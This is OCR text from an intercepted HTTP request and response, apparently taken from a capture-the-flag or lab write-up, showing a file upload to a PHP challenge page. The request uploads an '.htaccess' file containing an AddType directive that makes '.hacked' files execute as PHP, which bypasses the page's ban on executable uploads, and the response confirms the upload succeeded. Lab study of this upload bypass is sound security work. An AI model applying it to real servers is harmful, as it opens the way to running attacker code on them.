 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
8
20 Content-Disposition: form-data; name="username"
21
22 test
23 -----------------------------9384688612740126083228964083
8
24 Content-Disposition: form-data; name="fileToUpload";
filename=".htaccess"
25 Content-Type: text/plain
26
27 AddType application/x-httpd-php .hacked
28
29 -----------------------------9384688612740126083228964083
8
30 Content-Disposition: form-data; name="submit"
31
32 Upload
33 -----------------------------9384688612740126083228964083
8--
34
File upload
Here is a fileserver for you.
You can't upload executable files.
Your name (Keep it secret)
Choose file No file chosen
Upload
Warning: Undefined variable $target_file in
/var/www/html/upload58/index.php on line 38
The file has been uploaded here: test/.htaccess.